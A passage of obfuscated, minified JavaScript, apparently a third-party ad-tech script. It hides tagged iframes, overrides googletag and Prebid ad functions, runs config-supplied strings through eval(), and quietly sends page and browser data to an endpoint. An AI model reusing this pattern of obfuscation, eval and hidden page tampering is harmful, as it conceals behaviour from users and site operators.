w=this[Ko(0x443)][Ko(0x5f8)][Ko(0xf2b)](G=>({...G,'timestamp':Math[Ko(0xb38)](G[Ko(0xe34)]/0x3e8)})),D=M['A'][Ko(0xabc)](JSON[Ko(0xb57)](w)),R=await(0x0,L['C8'])(this[Ko(0x443)][Ko(0x516)],W['A'][Ko(0x89f)])?(0x0,L['XV'])(W['A'][Ko(0x89f)],0x0):W['A'][Ko(0x89f)],J=new URL(''[Ko(0x980)](R,Ko(0x817)));return J[Ko(0xd46)][Ko(0x52b)](Ko(0x3b8),W['A'][Ko(0x3b8)]),J[Ko(0xd46)][Ko(0x52b)](Ko(0xb60),N),J[Ko(0xd46)][Ko(0x52b)](Ko(0x77a),E),J[Ko(0xd46)][Ko(0x52b)](Ko(0xa6b),k),J[Ko(0xd46)][Ko(0x52b)](Ko(0xcb3),location[Ko(0x400)]),J[Ko(0xd46)][Ko(0x52b)](Ko(0xece),(0x0,I['z3'])()[Ko(0x731)]()),J[Ko(0xd46)][Ko(0x52b)](Ko(0x5b3),(await(0x0,v['H4'])())[Ko(0x731)]()),J[Ko(0xd46)][Ko(0x52b)](Ko(0x333),A['A'][Ko(0x98c)](0x10,0x10)),(await U['G'][Ko(0xe85)](Ko(0x1e8),(0x0,C['Wq'])({'protectUrlContext':this[Ko(0x443)][Ko(0x516)],'url':J,'endpoint':R}),D))[Ko(0xa8a)];}}X=P,(0x0,q['A'])(P,K3(0x443),void 0x0),(0x0,q['A'])(P,K3(0x182),N=>X[K3(0x443)]=new X(N,O[K3(0xe06)])),(0x0,q['A'])(P,K3(0x554),(N,E)=>X[K3(0x443)]=new X(N,O[K3(0x8d8)],E)),(0x0,q['A'])(P,K3(0xe43),()=>{const KX=K3;X[KX(0x443)]||(X[KX(0x443)]=new X({'version':'v9','originalHostname':'_'}));});const j=N=>{const Kq=K3;let E=window;for(;E!==window[Kq(0xbb0)][Kq(0xafb)];){E=E[Kq(0x6ca)][Kq(0xafb)];try{N[Kq(0xc45)]=F,E[Kq(0x37e)](N,'*');}catch(k){}}};},0xb:(V,K,Q)=>{'use strict';Q['d'](K,{'I':()=>M,'i':()=>U});var o=Q(0x23b5),X=Q(0x143c),q=Q(0x14a1),p=Q(0x6f7),C=Q(0x1d7d);const U=()=>{const Kp=a2x;try{const B='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjirj4ayqq4nr3awrjrjawr3rb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24a4rkai';if(0x12===B[Kp(0xe4d)])return null;const I=(0x0,X['OC'])(decodeURI(B));if(!I)throw Kp(0xef2);return I;}catch(s){const v=Kp(0x166)[Kp(0x980)](s);return C['A'][Kp(0xa4e)](v),null;}},M=(B,I,s,v)=>{const KC=a2x;B[KC(0xad0)](L=>KC(0x476)===L[KC(0xbbc)]||KC(0xdfe)===L[KC(0xbbc)]&&I||KC(0xf07)===L[KC(0xbbc)]&&I&&s||KC(0xed2)===L[KC(0xbbc)]&&!I)[KC(0x18c)](L=>(A=>{const KU=KC;try{const g=A[KU(0xd73)][KU(0x12f)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(F,h)=>(0x0,p['Wq'])({'protectUrlContext':v,'url':h,'endpoint':o['A'][KU(0x89f)]}))[KU(0x12f)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(F,h)=>(0x0,q['md'])(h));A[KU(0xa7d)]&&W(g),A[KU(0xd96)]&&window[KU(0xe1e)](()=>W(g),A[KU(0xd96)][KU(0x773)]),A[KU(0xf7)]&&window[KU(0x12a)](A[KU(0xf7)][KU(0xb60)],()=>W(g));}catch(F){console[KU(0xa4e)](F);}})(L));},W=B=>{const KM=a2x;try{eval(B);}catch(I){o['A'][KM(0x25e)]&&console[KM(0xa4e)](KM(0x465),I);}};},0xa83:(V,K,Q)=>{'use strict';const KW=a2x;Q['d'](K,{'N2':()=>g,'je':()=>F,'lD':()=>A});var o=Q(0x1d7d),X=Q(0xbb5);const q=KW(0x187),p={'querySelectorAll':()=>[]},C={'postMessage':()=>null,'document':p,'parent':window};function U(){const KB=KW;safe[KB(0x53c)]();const h=Object[KB(0x8c9)](HTMLIFrameElement[KB(0x90f)],KB(0xb35));Object[KB(0x586)](HTMLIFrameElement[KB(0x90f)],KB(0xb35),{'get':function(){const KI=KB;if(this[KI(0x793)](q))return C;for(var O=arguments[KI(0xe4d)],P=new Array(O),j=0x0;j<O;j++)P[j]=arguments[j];return h[KI(0x8a5)][KI(0xb85)](this,...P);}});const y=Object[KB(0x8c9)](HTMLIFrameElement[KB(0x90f)],KB(0x98b));Object[KB(0x586)](HTMLIFrameElement[KB(0x90f)],KB(0x98b),{'get':function(){const Ks=KB;if(this[Ks(0x793)](q))return p;for(var O=arguments[Ks(0xe4d)],P=new Array(O),j=0x0;j<O;j++)P[j]=arguments[j];return y[Ks(0x8a5)][Ks(0xb85)](this,...P);}});}function M(h){const Kv=KW;h[Kv(0xf4b)](q,'');}function W(){const KL=KW,h=navigator[KL(0x43e)][KL(0xe6a)]();return![KL(0xb6c),KL(0xdd5),KL(0x858),KL(0x506),KL(0xae9),KL(0x80e)][KL(0xea1)](y=>h[KL(0xf9b)](y))&&[KL(0xc66),KL(0x8aa)][KL(0xea1)](y=>h[KL(0xf9b)](y));}function B(h,y){return generateSafePromise((O,P)=>{const KA=a2x;let j=0x0;h[KA(0x18c)](N=>{const Kg=KA;N[Kg(0x8dc)](l=>{const KF=Kg;y(l)&&O(!0x0),++j===h[KF(0xe4d)]&&O(!0x1);})[Kg(0xf3c)](P);});});}function I(h){const Kh=KW,y=/__#\{(.*?)\}#__/gi,O=[];let P=0x0,j=null;for(;null!==(j=y[Kh(0xc99)](h));)O[Kh(0x424)](h[Kh(0x3ff)](P,j[Kh(0x722)])),O[Kh(0x424)](s(j[0x1])),P=j[Kh(0x722)]+j[0x0][Kh(0xe4d)];return O[Kh(0x424)](h[Kh(0x3ff)](P)),O[Kh(0x2f3)]('');}function s(h){const Ky=KW;try{const y=eval(h);return null===y?Ky(0x33e):void 0x0===y?Ky(0x433):y[Ky(0x731)]();}catch(O){return console[Ky(0xa4e)](O),O[Ky(0x731)]();}}function v(h){const KO=KW;[KO(0xf97),KO(0xc20),KO(0x3cb),KO(0x559),KO(0x36e),KO(0xe95),KO(0xf3d),KO(0xbf8),KO(0x1de),KO(0x38f),KO(0x568)][KO(0xea1)](y=>location[KO(0x68f)][KO(0xedf)](y))&&Object[KO(0x586)](h,KO(0x54d),{'get':function(){return 0x8;}});}const L=(h,y,O)=>{const KP=KW;let P={'targeting':{}};const j={'addService':()=>j,'defineSizeMapping':()=>j,'getAdUnitPath':()=>h,'getOutOfPage':()=>KP(0x584)===y,'getResponseInformation':()=>j,'getSlotElementId':()=>O,'setCollapseEmptyDiv':()=>j,'setConfig':N=>(P={...P,...N},j),'getConfig':N=>P[N],'setTargeting':(N,l)=>(P[KP(0x73b)][N]=l,j),'clearTargeting':()=>(P[KP(0x73b)]={},j),'getTargeting':N=>{const Kj=KP;var l;return null!==(l=P[Kj(0x73b)][N])&&void 0x0!==l?l:[];},'getTargetingKeys':()=>Object[KP(0xe0a)](P[KP(0x73b)]),'getTargetingMap':()=>P[KP(0x73b)],'setForceSafeFrame':N=>j};return j;};function A(h){const KN=KW;window[KN(0xba9)]=window[KN(0xba9)]||{},window[KN(0xba9)][KN(0x89b)]=window[KN(0xba9)][KN(0x89b)]||[];const y=function(){const Kl=KN,O=window[Kl(0xba9)][Kl(0x82d)];window[Kl(0xba9)][Kl(0x82d)]=function(P,j){const KE=Kl;if(j===window[KE(0xba9)][KE(0xe42)][KE(0x4f4)][KE(0x5c3)]||h[KE(0xea1)](k=>P[KE(0xe6a)]()[KE(0xf9b)](k[KE(0xe6a)]())))return o['A'][KE(0x25e)](KE(0x3af),P),L(P,KE(0x584),KE(0x692));for(var N=arguments[KE(0xe4d)],l=new Array(N>0x2?N-0x2:0x0),E=0x2;E<N;E++)l[E-0x2]=arguments[E];return O[KE(0xb85)](this,P,j,...l);};};try{window[KN(0xba9)][KN(0x89b)][KN(0xd21)](y);}catch(O){o['A'][KN(0xa4e)](KN(0xa32)+O),window[KN(0xba9)][KN(0x89b)][KN(0x424)](y),window[KN(0xba9)][KN(0x89b)][KN(0x424)](()=>{const Kk=KN,P=window[Kk(0xba9)][Kk(0x7f5)]()[Kk(0x5a5)]()[Kk(0xad0)](j=>j[Kk(0x3a2)]())[Kk(0xad0)](j=>j[Kk(0xa0b)]()[Kk(0xe6a)]()[Kk(0xf9b)](Kk(0x692)));P[Kk(0xe4d)]>0x0&&(o['A'][Kk(0x25e)](Kk(0x203)+P[Kk(0xf2b)](j=>j[Kk(0xa0b)]())[Kk(0x2f3)](',\x20')),window[Kk(0xba9)][Kk(0x966)](P));});}}function g(h){const Kw=KW;if(0x0===h[Kw(0xe4d)])return;window[Kw(0xba9)]=window[Kw(0xba9)]||{},window[Kw(0xba9)][Kw(0x89b)]=window[Kw(0xba9)][Kw(0x89b)]||[];const y=function(){const KD=Kw,O=window[KD(0xba9)][KD(0xd0f)];window[KD(0xba9)][KD(0xd0f)]=function(P,j,N){const Kc=KD,E=h[Kc(0xad0)](c=>P[Kc(0xf9b)](c));if(E[Kc(0xe4d)]>0x0)return o['A'][Kc(0x25e)](Kc(0x74a),P,Kc(0x62a),E[Kc(0x2f3)](',\x20'),']'),L(P,j,N);for(var k=arguments[Kc(0xe4d)],w=new Array(k>0x3?k-0x3:0x0),D=0x3;D<k;D++)w[D-0x3]=arguments[D];return O[Kc(0xb85)](this,P,j,N,...w);};};try{window[Kw(0xba9)][Kw(0x89b)][Kw(0xd21)](y);}catch(O){o['A'][Kw(0xa4e)](Kw(0xa32)+O),window[Kw(0xba9)][Kw(0x89b)][Kw(0x424)](y),window[Kw(0xba9)][Kw(0x89b)][Kw(0x424)](()=>{const Kd=Kw,P=window[Kd(0xba9)][Kd(0x7f5)]()[Kd(0x5a5)]()[Kd(0xad0)](j=>h[Kd(0xea1)](N=>j[Kd(0xa0b)]()[Kd(0xf9b)](N)));P[Kd(0xe4d)]>0x0&&(o['A'][Kd(0x25e)](Kd(0xc34)+P[Kd(0xf2b)](j=>j[Kd(0xa0b)]())[Kd(0x2f3)](',\x20')),window[Kd(0xba9)][Kd(0x966)](P));});}}function F(){const KR=KW;(arguments[KR(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[KR(0xb34)])[KR(0x18c)](h=>{const Km=KR;window[h]=window[h]||{},window[h][Km(0x4e0)]=window[h][Km(0x4e0)]||[],window[h][Km(0x4e0)][Km(0x424)](function(){const Kt=Km,y=function(O){const KJ=a2x;try{O&&KJ(0x21d)==typeof O[KJ(0x5b2)]&&(o['A'][KJ(0x25e)](KJ(0xaad)[KJ(0x980)](h),O[KJ(0x5b2)]),setTimeout(()=>O[KJ(0x5b2)]([]),0x0)),o['A'][KJ(0x25e)](KJ(0xe20)[KJ(0x980)](h),O);}catch(P){o['A'][KJ(0xa4e)](KJ(0x732)[KJ(0x980)](h),P);}return Promise[KJ(0xbaf)]({'bids':[],'timedOut':[],'auctionId':null});};y[Kt(0xf7b)]=function(O){const KG=Kt;return KG(0x21d)!=typeof O||o['A'][KG(0x25e)](''[KG(0x980)](h,KG(0x5e0))[KG(0x980)](O)),O;},window[h][Kt(0x83c)]=y,window[h][Kt(0x950)]=function(){const Ku=Kt;o['A'][Ku(0x25e)](Ku(0x939)[Ku(0x980)](h,Ku(0xc79)));},window[h][Kt(0x75b)]=function(){const KZ=Kt;o['A'][KZ(0x25e)](KZ(0x939)[KZ(0x980)](h,KZ(0x88f)));},window[h][Kt(0x5a9)]=function(){const KS=Kt;return o['A'][KS(0x25e)](KS(0x939)[KS(0x980)](h,KS(0x2c7))),{};};});});}},0x1b34:(V,K,Q)=>{'use strict';const Kn=a2x;Q['d'](K,{'aX':()=>p,'uD':()=>C});var X=Q(0x4c5);const q=Kn(0x116);function p(){const KY=Kn,U=X['A'][KY(0x8a5)](q);return U?KY(0x5a3)===U:void 0x0;}function C(U){const Ke=Kn;X['A'][Ke(0x41e)](q,U[Ke(0x731)]());}},0x1ce9:(V,K,Q)=>{'use strict';const Kr=a2x;Q['d'](K,{'A':()=>M});var X=Q(0x2125),q=Q(0x6f7),p=Q(0x261a),C=Q(0x18f7),U=Q(0x1974);class M{static[Kr(0x25f)](W){const Kb=Kr;if(!W[Kb(0x1b1)])return 0x0;let B;for(B=0x0;B<W[Kb(0x1b1)][Kb(0xa64)][Kb(0xe4d)]&&W[Kb(0x1b1)][Kb(0xa64)][B]!==W;B++);return B;}static[Kr(0x4b7)](){const Kf=Kr;let W=arguments[Kf(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return W[Kf(0xcd0)]!==W[Kf(0xbb0)];}catch(B){return!0x0;}}static[Kr(0x890)](){const KT=Kr;if(void 0x0!==M[KT(0xb08)])return M[KT(0xb08)];if(!M[KT(0x4b7)]())return M[KT(0xb08)]=!0x1,!0x1;if(window[KT(0x282)][KT(0x400)][KT(0x788)](KT(0x227))||(0x0,q['EW'])(window[KT(0x282)][KT(0x400)]))return M[KT(0xb08)]=!0x0,!0x0;try{if((window[KT(0x282)][KT(0x400)][KT(0xf9b)]('#')?window[KT(0x282)][KT(0x400)][KT(0x3ff)](0x0,window[KT(0x282)][KT(0x400)][KT(0x9a9)]('#')):window[KT(0x282)][KT(0x400)])===(window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0xf9b)]('#')?window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0x3ff)](0x0,window[KT(0x6ca)][KT(0x282)][KT(0x400)][KT(0x9a9)]('#')):window[KT(0x6ca)][KT(0x282)][KT(0x400)]))return M[KT(0xb08)]=!0x0,!0x0;}catch(W){}return M[KT(0xb08)]=!0x1,!0x1;}static[Kr(0x675)](){const Ka=Kr;if(!this[Ka(0x4b7)]())return!0x1;try{return window[Ka(0x6ca)][Ka(0x282)][Ka(0x400)],!0x1;}catch(W){return!0x0;}}static[Kr(0xe30)](W){const Q0=Kr,B=Q0(0xd39);let I=W[B];return I||(I=C['A'][Q0(0xdc5)](),W[B]=I),I;}static[Kr(0xe90)](W){const Q1=Kr,B=document[Q1(0xc0a)](Q1(0x4f0)),I=p['A'][Q1(0x8a5)]()[Q1(0xdb6)][Q1(0x8a5)][Q1(0xb85)](W);for(let v=0x0;v<I[Q1(0xe4d)];v++){const L=I[v];p['A'][Q1(0x8a5)]()[Q1(0xd81)][Q1(0xb85)](B,L[Q1(0x20e)],L[Q1(0xcbf)]);}return p['A'][Q1(0x8a5)]()[Q1(0xb74)][Q1(0x41e)][Q1(0xb85)](B,p['A'][Q1(0x8a5)]()[Q1(0xb74)][Q1(0x8a5)][Q1(0xb85)](W)),B;}static[Kr(0xdd)](W,B){const Q2=Kr;B[Q2(0x38b)]?p['A'][Q2(0x8a5)]()[Q2(0x286)][Q2(0xb85)](B[Q2(0xcc2)],W,B[Q2(0x38b)]):p['A'][Q2(0x8a5)]()[Q2(0xad7)][Q2(0xb85)](B[Q2(0xcc2)],W);}static async[Kr(0x7ce)](W,B){const Q3=Kr;if(p['A'][Q3(0x8a5)]()[Q3(0x895)][Q3(0xb85)](W,Q3(0x43c))&&!p['A'][Q3(0x8a5)]()[Q3(0x895)][Q3(0xb85)](W,Q3(0x61c))){const I=(0x0,U['c'])(v=>{const Q4=Q3;p['A'][Q4(0x8a5)]()[Q4(0x664)][Q4(0xb85)](W,Q4(0x69e),()=>{v();}),p['A'][Q4(0x8a5)]()[Q4(0x664)][Q4(0xb85)](W,Q4(0xa4e),()=>{v();});});return B[Q3(0x1b1)][Q3(0x420)](W,B),I;}return B[Q3(0x1b1)][Q3(0x420)](W,B),(0x0,U['c'])(v=>v());}static async[Kr(0xbc9)](W,B){const Q5=Kr;if(p['A'][Q5(0x8a5)]()[Q5(0x895)][Q5(0xb85)](B,Q5(0x43c))&&!p['A'][Q5(0x8a5)]()[Q5(0x895)][Q5(0xb85)](B,Q5(0x61c))){const I=(0x0,U['c'])(v=>{const Q6=Q5;p['A'][Q6(0x8a5)]()[Q6(0x664)][Q6(0xb85)](B,Q6(0x69e),()=>{v();}),p['A'][Q6(0x8a5)]()[Q6(0x664)][Q6(0xb85)](B,Q6(0xa4e),()=>{v();});});return p['A'][Q5(0x8a5)]()[Q5(0xad7)][Q5(0xb85)](W,B),I;}return p['A'][Q5(0x8a5)]()[Q5(0xad7)][Q5(0xb85)](W,B),(0x0,U['c'])(v=>v());}}(0x0,X['A'])(M,Kr(0xb08),void 0x0);},0x4c5:(V,K,Q)=>{'use strict';const Q7=a2x;Q['d'](K,{'A':()=>p});var X=Q(0x2125);const q=0x1f40;class p{static[Q7(0x7ef)](U){const Q8=Q7;this[Q8(0x31f)]=U;}static[Q7(0x8a5)](U){const Q9=Q7;let M=!(arguments[Q9(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[Q9(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Q9(0x89c);try{return M&&(U=C(U)),window[W][Q9(0x1ae)](U);}catch(B){return'';}}static[Q7(0x41e)](U,M){const Qi=Q7;let W=!(arguments[Qi(0xe4d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[Qi(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Qi(0x89c);try{if(W&&(U=C(U)),!this[Qi(0x31f)])return window[B][Qi(0x974)](U,M);(async function(){const QX=Qi,{enableGpp:I=!0x1}={},s=await function(L){const {tcfTimeoutMs:A=q,requireTcString:g=!0x0}=L||{};return new Promise(async(F,h)=>{const QV=a2x;try{var y,O;await(function(){const Qx=a2x;let E=arguments[Qx(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:q;return new Promise((k,w)=>{const Qz=Qx,D=Date[Qz(0xf7c)](),d=()=>{const QH=Qz;QH(0x21d)!=typeof window[QH(0x725)]?Date[QH(0xf7c)]()-D>E?w(new Error(QH(0x916))):setTimeout(d,0x32):k(window[QH(0x725)]);};d();});}(A));let P=!0x1;const j=E=>!(!E||QV(0xa27)!==E[QV(0x6ac)]&&QV(0xe75)!==E[QV(0x6ac)]||g&&!E[QV(0x652)]),N=(E,k)=>{const QK=QV;if(k&&!P&&j(E)){P=!0x0;try{var w,D;null===(w=(D=window)[QK(0x725)])||void 0x0===w||w[QK(0xb85)](D,QK(0x9ea),0x2,()=>{},E[QK(0xf2f)]);}catch{}F(E);}};null===(y=(O=window)[QV(0x725)])||void 0x0===y||y[QV(0xb85)](O,QV(0x12a),0x2,N),setTimeout(()=>{const QQ=QV;P||h(new Error(QQ(0xe5f)));},A);}catch(E){h(E);}});}();if(!function(L){const Qo=a2x;var A,g;return!!(null!==(A=null===(g=L[Qo(0x82f)])||void 0x0===g?void 0x0:g[Qo(0xd4e)])&&void 0x0!==A?A:{})[0x1];}(s))throw new Error(QX(0xba3));let v;if(I)try{v=await(function(){const Qq=QX;let L=arguments[Qq(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((A,g)=>{const Qp=Qq,F=Date[Qp(0xf7c)](),h=()=>{const QC=Qp;QC(0x21d)!=typeof window[QC(0x6da)]?Date[QC(0xf7c)]()-F>L?g(new Error(QC(0x40a))):setTimeout(h,0x32):((()=>{const QU=QC;try{var y,O,P,j;null===(y=(O=window)[QU(0x6da)])||void 0x0===y||y[QU(0xb85)](O,QU(0x12a),(N,l)=>{const QM=QU;l&&N&&(QM(0x746)===N[QM(0x298)]||QM(0x795)===N[QM(0x298)])&&A(N);}),null===(P=(j=window)[QU(0x6da)])||void 0x0===P||P[QU(0xb85)](j,QU(0xba5),(N,l)=>{const QW=QU;l&&N&&A({'eventName':QW(0x520),'data':N});});}catch{}})());};h();});}());}catch(L){console[QX(0x17c)](L);}return{'result':await Promise[QX(0xbaf)]((A=>{const QB=QX;let {tcData:g,gppInfo:F}=A;window[B][QB(0x974)](U,M);})({'tcData':s,'gppInfo':v})),'tcData':s,'gppInfo':v};}()[Qi(0xf3c)](I=>{}));}catch(I){}}static[Q7(0x9e1)](U){const QI=Q7;let M=!(arguments[QI(0xe4d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[QI(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:QI(0x89c);try{return M&&(U=C(U)),window[W][QI(0x9d8)](U);}catch(B){}}}(0x0,X['A'])(p,Q7(0x31f),!0x1);const C=U=>''[Q7(0x980)](window[Q7(0x282)][Q7(0x872)],Q7(0x1ba))[Q7(0x980)](btoa(U));},0x1fbd:(V,K,Q)=>{'use strict';Q['d'](K,{'B3':()=>U,'I1':()=>q,'Nq':()=>C});let X=!0x1;function q(){return X;}const p=()=>{X=!0x0;};function C(){const Qs=a2x;window[Qs(0x12a)](Qs(0xc50),p);}function U(){const Qv=a2x;window[Qv(0x9ea)](Qv(0xc50),p);}},0xbb5:(V,K,Q)=>{'use strict';const QL=a2x;Q['d'](K,{'A':()=>p});const X={'HTMLIFrameElement_contentWindow':()=>Object[QL(0x8c9)](HTMLIFrameElement[QL(0x90f)],QL(0xb35)),'XMLHttpRequest_open':()=>C(window,QL(0xf2),QL(0xa61)),'Window_decodeURIComponent':()=>C(window,QL(0x4ea),QL(0x462)),'Window_fetch':()=>C(window,QL(0x4ea),QL(0x4e9)),'Element_setAttribute':()=>C(window,QL(0xcf0),QL(0xf4b)),'EventTarget_addEventListener':()=>C(window,QL(0x4a7),QL(0x12a))},q=QL(0xaef)+window[QL(0x7a1)](window[QL(0x282)][QL(0x400)]),p={'get'(){const QA=QL;return this[QA(0x53c)](),window[q];},'collectOne'(U){window[q]=window[q]||{},window[q][U]||(window[q][U]=X[U]());},'collect'(){const Qg=QL;window[q]=window[q]||{};for(const [U,M]of Object[Qg(0xb1f)](X))window[q][U]||(window[q][U]=M());}};function C(U,M,W){const QF=QL;var B,I,s;return QF(0xafb)===M[QF(0xe6a)]()?U[W]:QF(0x7dc)===M?null===(B=U[QF(0x7dc)])||void 0x0===B?void 0x0:B[W]:QF(0x10f)===M?null===(I=U[QF(0x10f)])||void 0x0===I?void 0x0:I[W]:null===(s=U[M])||void 0x0===s||null===(s=s[QF(0x90f)])||void 0x0===s?void 0x0:s[W];}},0x1974:(V,K,Q)=>{'use strict';function o(X){const Qh=a2x,q=(p,C)=>{X(p,C);};return q[Qh(0x731)]=()=>Qh(0x553),new Promise(q);}Q['d'](K,{'c':()=>o});},0x758:(V,K,Q)=>{'use strict';const QO=a2x;Q['d'](K,{'G':()=>p});var X=Q(0x1974);class q{constructor(C,U){const Qy=a2x;this[Qy(0x8e9)]=C,this[Qy(0xa8a)]=U;}}class p{static[QO(0xe85)](C,U){const QP=QO;let M=arguments[QP(0xe4d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,X['c'])((W,B)=>{const Qj=QP;try{const I=new XMLHttpRequest();I[Qj(0x393)]=s=>{const QN=Qj;0x4===I[QN(0xdb3)]&&W(new q(I[QN(0x8e9)],I[QN(0xad3)]));},I[Qj(0xa61)](C,U),I[Qj(0x6f1)](M);}catch(s){B(s);}});}}},0x197c:(V,K,Q)=>{'use strict';Q['d'](K,{'Y':()=>M,'p':()=>W});var X=Q(0x23b5),q=Q(0xbb5),p=Q(0x6f7);let C=null,U=!0x1;function M(B){const Ql=a2x;if(null===C){C=document[Ql(0xc0a)](Ql(0xac2)),C[Ql(0x95e)][Ql(0x690)](Ql(0x721),'0'),C[Ql(0x95e)][Ql(0x690)](Ql(0xf4a),'0'),C[Ql(0x95e)][Ql(0x690)](Ql(0x1c3),Ql(0x463)),C[Ql(0x95e)][Ql(0x690)](Ql(0xf33),Ql(0x7cb)),q['A'][Ql(0x8a5)]()[Ql(0xd81)][Ql(0xb85)](C,Ql(0x85f),Ql(0x354));const I=(0x0,p['Wq'])({'protectUrlContext':B,'url':X['A'][Ql(0x89f)]+Ql(0x704),'endpoint':X['A'][Ql(0x89f)]});q['A'][Ql(0x8a5)]()[Ql(0xd81)][Ql(0xb85)](C,Ql(0xea7),Ql(0x9fc)[Ql(0x980)](I,Ql(0x421)));const v=L=>{const QE=Ql;QE(0x8ef)===L[QE(0x201)][QE(0xb60)]&&(U=!0x0,window[QE(0x9ea)](QE(0xa6b),v));};window[Ql(0x12a)](Ql(0xa6b),v),document[Ql(0x8af)][Ql(0x406)](C);}return C;}const W=async(B,I)=>new Promise(async(v,L)=>{const Qk=a2x,A=M(B);for(;!U;)await new Promise(h=>setTimeout(h,0x7b));const g=q['A'][Qk(0x8a5)]()[Qk(0xe15)][Qk(0x8a5)][Qk(0xb85)](A,window);if(!g)return v(!0x0);const F=new MessageChannel();F[Qk(0x192)][Qk(0xe51)]=h=>{const Qw=Qk;v(h[Qw(0x201)]);},g[Qk(0x37e)]({'type':Qk(0xaaf),'src':I},'*',[F[Qk(0x905)]]);});},0x1fae:(V,K,Q)=>{'use strict';const QD=a2x;Q['d'](K,{'Bo':()=>L,'VS':()=>v,'pI':()=>A,'sU':()=>P,'ts':()=>j,'v5':()=>O,'xP':()=>N,'yu':()=>F});var X=Q(0x6f7);const q=[QD(0x30d),QD(0xe22),QD(0xbb2),QD(0xf1e),QD(0x11b),QD(0x597),QD(0x78b),QD(0x119),QD(0x3cd),QD(0xd95),QD(0xce3),QD(0xb84),QD(0x46e),QD(0xac0),QD(0xf60),QD(0xc30),QD(0x429),QD(0xcae),QD(0xbcf),QD(0x5ba),QD(0x527),QD(0x8b4),QD(0x279),QD(0x35c),QD(0x7e7),QD(0xe6f),QD(0x9e6),QD(0x247),QD(0x9dc),QD(0x7d5),QD(0x367),QD(0x42a),QD(0xa50),QD(0xb61),QD(0x37b),QD(0xaa9),QD(0x4f3),QD(0xe2b),QD(0x5e2),QD(0x136),QD(0x632),QD(0x260),QD(0x451),QD(0x4b2),QD(0xa01),QD(0xe03),QD(0x8e0),QD(0xd42),QD(0xd0d),QD(0xebc),QD(0x6f2),QD(0x789),QD(0xf60),QD(0x62b),QD(0xb8e),QD(0xd8a),QD(0x840),QD(0x4be),QD(0xa28),QD(0x841),QD(0x7e5),QD(0x221),QD(0x71e),QD(0xe6e),QD(0xa1c),QD(0xd0c),QD(0x5cd),QD(0x931),QD(0x736),QD(0x84a),QD(0xcaf),QD(0xb18),QD(0x4a3),QD(0x5c4),QD(0x202),QD(0xd22),QD(0xaab),QD(0xcfc),QD(0xdc3),QD(0xe33),QD(0x260),QD(0x7ed),QD(0xbea),QD(0x3b6),QD(0xe7c),QD(0xa07),QD(0x723),QD(0xd7d),QD(0xbdc),QD(0x25c),QD(0x2c0),QD(0xf8a),QD(0x359),QD(0x135),QD(0x180),QD(0xce8),QD(0xc11),QD(0xe65),QD(0x45c),QD(0x386),QD(0x46a),QD(0x312),QD(0xa45),QD(0x91f),QD(0xb26),QD(0xdb0),QD(0x34e),QD(0xf51),QD(0xce5),QD(0xd98),QD(0xc59),QD(0xe57),QD(0x279),QD(0x937),QD(0xf92),QD(0xf40),QD(0x627),QD(0x77c),QD(0x80d),QD(0xc42),QD(0x26c),QD(0x3d1),QD(0x478),QD(0x1e3),QD(0xb30),QD(0x3a8),QD(0x748),QD(0xaf0),QD(0xa90),QD(0x932),QD(0xf9),QD(0x41f),QD(0x84d),QD(0x145),QD(0xba8),QD(0x53f),QD(0x271),QD(0x409),QD(0x256),QD(0x860),QD(0x6be),QD(0x5e6),QD(0x2e1),QD(0x1b3),QD(0xddf),QD(0xc9c),QD(0xa34),Q